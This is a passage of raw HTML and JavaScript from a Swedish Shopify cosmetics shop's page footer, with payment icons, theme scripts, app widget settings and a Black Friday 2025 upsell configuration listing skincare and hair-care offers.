                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">InaEssentials.SE</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">När du gör ett urval uppdateras sidan.</li>
      <li id="a11y-new-window-message">Öppnas i ett nytt fönster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.inaessentials.se';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ett fel uppstod när du uppdaterade din varukorg. Försök igen.`,
        quantityError: `Du kan endast lägga till [quantity] av denna artikel i din varukorg.`
      }

      window.variantStrings = {
        addToCart: `Lägg i varukorgen`,
        soldOut: `Slutsåld`,
        unavailable: `Ej tillgänglig`,
        unavailable_with_option: `[value] – inte tillgängligt`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Bilden [index] är nu tillgänglig i gallerivisning`,
        shareSuccess: `Länken kopierades till urklipp`,
        pauseSlideshow: `Pausa bildspelet`,
        playSlideshow: `Spela bildspel`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style>  </style>
<div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "inaessentials-se-701.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "fca1a4d5-0e61-4e98-8cad-615243388228"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '3859ec53224875390d89babcafa8c371' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  

	  
  
<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
    const appConfig = {"cartIconSelector":"","t":"19f6b47d39374862fd613683ca2a1576","widgets":[],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":".cart__blocks .totals","cartPagePosition":"before","cartDrawerSelector":".cart-drawer__footer .cart-drawer__totals","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{currencySymbol}}{{amount}}","currencySymbol":"kr","currency":"SEK","thousandSeparator":"","decimalSymbol":".","countryCode":"BG","multiCurrency":"enabled","localeCode":"sv","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":true,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260128120705","discountCodeTheme":null,"themeSections":[{"sectionID":"","sectionName":"cart-drawer","sectionType":"cart_drawer","sectionSelector":"cart-drawer"},{"sectionID":"","sectionName":"cart-icon-bubble","sectionType":"cart_drawer","sectionSelector":".cart-count-bubble"},{"sectionID":"","sectionName":"template--24401397842249__cart-items","sectionType":"cart_page","sectionSelector":"#shopify-section-template--24401397842249__cart-items"},{"sectionID":"","sectionName":"template--24401397842249__cart-footer","sectionType":"cart_page","sectionSelector":"##shopify-section-template--24401397842249__cart-footer"}],"cartPageOfferDisplayDelay":0,"areSectionsAdded":true};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":64865,"funnel_name":"Black Friday Pop up 2025","widgetID":490388,"priority":4,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":620489048393,"title":"Special access all products"},{"sp_collection_id":620489081161,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":11,"isStartTimeEnabled":true,"startDate":"Thu, Nov-13-2025","startTime":"00:45","isEndTimeEnabled":true,"endDate":"Sun, Nov-30-2025","endTime":"00:30","offered_products":[{"id":8766263165257,"sp_variant_id":0,"funnelProductDisplayID":568142,"title":"Lavendel Hydrolina för Akne - Köp 2, Få 1 Gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":392,"variants":[{"id":49100081365321,"price":392,"title":"Default Title","compareAtPrice":588}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_44_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/infographics_hydrolina_lavender_se_400x400.png?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_269_09f08b05-af95-4f00-961c-c65fcec3ce1d_400x400.jpg?v=1739887251"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_699_4d87c879-ae39-4878-bac7-c5c37ff79d3f_400x400.jpg?v=1739887251"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568142,"localeCode":"sv","title":"3x Lavendel Hydrolina för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7692122128553,"sp_variant_id":0,"funnelProductDisplayID":568143,"title":"Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42873071796393,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1677607208","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_mint-lavender_400x400.jpg?v=1677607208"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_389_400x400.jpg?v=1702564619"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_23a88fdc-b246-431a-9ec8-db633dedefa1_400x400.jpg?v=1702564627"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_163_400x400.jpg?v=1760615088"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_211_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568143,"localeCode":"sv","title":"Hydrobiotic - Lavendel och Mynta - intensivvård för Akne","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7694018085033,"sp_variant_id":0,"funnelProductDisplayID":568144,"title":"Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":349,"variants":[{"id":42879360434345,"price":349,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677607213","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/products\/Hydrobiotic-splash_clary_400x400.jpg?v=1677607213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_0ce82406-596b-4f95-9c96-c58147d78ce4_400x400.png?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_31_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_529_400x400.jpg?v=1741949685"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_721_400x400.jpg?v=1760615088"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568144,"localeCode":"sv","title":"Hydrobiotic - Brännässla och Salvia - intensivvård för Håravfall, Mjäll och Känslig hårbotten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9335109812553,"sp_variant_id":0,"funnelProductDisplayID":568145,"title":"Köp 3 Ina Dent-All-tandkrämer, få 1 Perukbuske-munvatten gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":359.97,"variants":[{"id":50856675082569,"price":359.97,"title":"Default Title","compareAtPrice":555.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd_400x400.jpg?v=1732014922","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3paste_1hydrolina_897bff24-cbd6-43f0-a491-8b1e3fe5cefd_400x400.jpg?v=1732014922"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/3_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/7_400x400.jpg?v=1728303014"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/15_400x400.jpg?v=1728303013"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1044927_400x400.jpg?v=1728295645"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568145,"localeCode":"sv","title":"Köp 3 Ina Dent-All-tandkrämer + 1 Perukbuske-munvatten","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7425654948009,"sp_variant_id":0,"funnelProductDisplayID":568146,"title":"Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":697,"variants":[{"id":41984864944297,"price":697,"title":"Default Title","compareAtPrice":1199}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_49_400x400.png?v=1739891111","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_49_400x400.png?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_141_400x400.jpg?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_44_400x400.jpg?v=1739891111"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/T_77_400x400.jpg?v=1739891111"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568146,"localeCode":"sv","title":"Återfuktande dagkräm för ansiktet med SPF 30 och ekologisk rosenolja","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769252651337,"sp_variant_id":0,"funnelProductDisplayID":568147,"title":"Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":699.99,"variants":[{"id":52758552248649,"price":699.99,"title":"Default Title","compareAtPrice":999.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_400x400.jpg?v=1759229914","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose_elixir_new_se_400x400.jpg?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8915_400x400.jpg?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/IMG-8920.webp?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568147,"localeCode":"sv","title":"Intensivt anti-aging ansiktsserum med ekologisk rosenolja – Rose Elixir","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769253142857,"sp_variant_id":0,"funnelProductDisplayID":568148,"title":"Köp 2 Anti-Age Ansiktsserum, få 1 Aktiv Fuktighetskräm gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1399.98,"variants":[{"id":52758552969545,"price":1399.98,"title":"Default Title","compareAtPrice":3198.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_400x400.jpg?v=1756204613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_v2_400x400.jpg?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568148,"localeCode":"sv","title":"Köp 2 Anti-Age Ansiktsserum + 1 Aktiv Fuktighetskräm","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9769253568841,"sp_variant_id":0,"funnelProductDisplayID":568149,"title":"Köp 2 Aktiva Fuktighetskrämer, få 1 Anti-Age Ansiktsserum gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":1394,"variants":[{"id":52758553657673,"price":1394,"title":"Default Title","compareAtPrice":3397.99}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_400x400.jpg?v=1756204515","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/rose-elixir_cream_1_400x400.jpg?v=1756204515"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/21_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/cremerose_infographic_se_400x400.png?v=1756204613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_9f86bc98-e3a2-4bc9-b1ba-3e0731aba236_400x400.png?v=1759229914"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/SE_2_cb620a96-6832-4ffb-b09f-70f962327d03_400x400.png?v=1759229914"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568149,"localeCode":"sv","title":"Köp 2 Aktiva Fuktighetskrämer + 1 Anti-Age Ansiktsserum","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":9541588484425,"sp_variant_id":0,"funnelProductDisplayID":568150,"title":"Naturligt Schampo med Vild Brännässla för Håravfall - Köp 2, få 1 gratis","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":594,"variants":[{"id":51729499521353,"price":594,"title":"Default Title","compareAtPrice":888}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_400x400.png?v=1739885661","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/Frame_43_400x400.png?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030330_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030611_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030613_400x400.jpg?v=1739885661"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/5061\/3161\/files\/P1030673_400x400.jpg?v=1739885661"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"sv":{"funnelProductDisplayID":568150,"localeCode":"sv","title":"3x Naturligt Schampo med Vild Brännässla för Håravfall","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7346193531049,"sp_variant_id":0,"funnelProductDisplayID":568151,"title":"Akne RoutINA™ - bestående lösning för Akne och Pormaskar","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":489,"variants":[{"id":41767271530665,"price":489,"title":"Default 